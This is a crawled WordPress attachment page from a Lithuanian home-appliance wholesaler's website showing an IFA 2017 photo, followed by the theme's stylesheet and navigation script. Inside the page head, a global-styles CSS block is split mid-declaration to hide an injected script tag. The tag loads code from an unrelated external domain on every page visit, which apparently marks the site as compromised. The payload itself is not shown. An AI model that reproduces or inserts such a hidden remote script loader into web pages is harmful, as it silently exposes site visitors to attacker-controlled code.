

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/2017/10/10/ifa-paroda-2017/20170904_112824/
body_size: 6798
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			20170904_112824 - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20170904_112824 - Pretendentas" />
	<meta property="og:url" content="https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta property="og:image" content="https://pretendentas.lt/2017/10/10/ifa-paroda-2017/20170904_112824" />
	<meta property="og:image:width" content="3264" />
	<meta property="og:image:height" content="1836" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg","url":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg","name":"20170904_112824 - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"primaryImageOfPage":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg#primaryimage"},"image":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg","datePublished":"2017-10-05T10:02:38+00:00","dateModified":"2017-10-05T10:02:38+00:00","breadcrumb":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg#primaryimage","url":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg","contentUrl":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg","width":3264,"height":1836},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"IFA paroda 2017","item":"https://pretendentas.lt/2017/10/10/ifa-paroda-2017/"},{"@type":"ListItem","position":3,"name":"20170904_112824"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašo „20170904_112824“ komentarų RSS srautas" href="https://pretendentas.lt/2017/10/10/ifa-paroda-2017/20170904_112824/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"3b95f0a920"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://pretendentas.lt/wp-json/wp/v2/media/8673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=8673' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2017%2F10%2F10%2Fifa-paroda-2017%2F20170904_112824%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2017%2F10%2F10%2Fifa-paroda-2017%2F20170904_112824%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/2017/10/10/ifa-paroda-2017/20170904_112824/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image">
	<div class="text">
		<div>
			<h2><span>20170904_112824</span></h2>
		</div>
	</div>
</div>

<section class="content">
	<div class="container">
<p class="attachment"><a href='https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824-300x169.jpg 300w, https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824-768x432.jpg 768w, https://pretendentas.lt/wp-content/uploads/2017/10/20170904_112824-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

 </div>
</section>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#ec85828a83ac9c9e89988982888982988d9fc28098"><span class="__cf_email__" data-cfemail="e78e898188a7979582938289838289938694c98b93">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2026</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7
body_size: -249
content:
/*
Theme Name: Pretendentas
Version: 1.0
*/

#wpadminbar {
	display: none!important;
}


--- FILE ---
content_type: text/javascript
request_url: https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7
body_size: -49
content:
"use strict";$(document).ready(function(){var n=100,a=function(){var a=$(window).scrollTop();a>n?$(".navbar-default").addClass("sticky"):$(".navbar-default").removeClass("sticky")};a(),$(window).scroll(function(){a()}),function(){for(var n=$(".navbar-nav li.active").index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(".navbar-nav li.active").innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(".navbar-nav li.active").innerWidth(),transform:t})}(),$("#navbar .navbar-nav li").hover(function(){for(var n=$(this).index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(this).innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(this).innerWidth(),transform:t})}),$("#navbar .navbar-nav").mouseleave(function(){for(var n=$(".navbar-nav li.active").index(),a=0,i=0;i<=n;i++){var r=".navbar-nav li:nth-child("+(i+1)+")";a+=$(r).innerWidth()}var t="translate3d("+(a-$(".navbar-nav li.active").innerWidth())+"px, 0, 0)";$(".menu__line").css({width:$(".navbar-nav li.active").innerWidth(),transform:t})}),$(".navbar-toggle").click(function(n){n.preventDefault(),$(this).toggleClass("show"),$("#navbar").toggleClass("show")})});